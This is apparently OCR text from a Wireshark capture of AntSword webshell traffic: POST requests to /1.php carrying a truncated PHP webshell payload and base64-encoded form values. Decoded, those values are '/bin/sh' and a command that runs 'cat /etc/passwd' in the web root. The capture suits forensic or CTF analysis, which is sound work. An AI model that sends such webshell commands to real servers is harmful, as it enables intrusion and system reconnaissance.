 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protoco Lengt Info
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (a
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (a
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (a
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (a
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (a
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (a
Transmission Control Protocol, Src Port: 58506, Dst Port: 80, Seq: 4345, Ack: 1, Len: 790
[3 Reassembled TCP Segments (5134 bytes): #86(2896), #88(1448), #90(790)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_base
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if(
Form item: "e5d0dbe94954b3" = "2w"
Key: e5d0dbe94954b3
Value: 2w
Form item: "ma569eedd00c3b" = "WWL2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: WWL2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q
Key: ucc3f8650c92ac
Value: mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0MzUyMw==
Value (urlencoded-form.value), 90 byte(s)
分